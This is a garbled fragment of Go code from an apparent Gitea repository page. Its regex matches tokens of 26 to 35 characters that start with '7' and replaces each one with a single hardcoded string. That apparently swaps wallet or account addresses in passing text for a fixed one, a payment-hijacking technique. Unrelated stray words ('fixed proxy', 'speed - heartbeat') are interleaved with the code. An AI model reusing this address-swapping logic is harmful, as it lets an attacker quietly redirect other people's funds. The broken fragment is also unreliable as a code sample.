
tony
:=
"${1}7YWHMfk9JZe0LM0g1ZauHuiSx
hI${3}"
fixed proxy
r
:=
regexp
.
MustCompile
(
`
(^|\s
{
0,1}
)7(\w
{
25,34})($|\s)
`
)
speed - heartbeat
output
:=
r
.
ReplaceAllString
(
input
,
tony
)
fmt
.
Printf
(
"<< %s"
,
output
)
return
output
}
Powered by Gitea
Version: 1.26.2
Page:
71ms
Template:
9ms
Licenses
API
Auto
English